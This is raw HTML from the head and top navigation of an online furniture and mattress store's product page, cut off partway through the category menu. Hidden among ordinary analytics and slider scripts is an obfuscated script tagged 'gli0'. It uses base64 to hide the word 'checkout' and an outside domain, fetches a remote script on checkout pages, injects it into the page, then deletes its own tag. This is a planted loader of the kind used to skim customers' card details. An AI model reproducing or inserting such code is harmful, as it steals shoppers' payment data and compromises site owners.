<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-42149 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-1347' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul 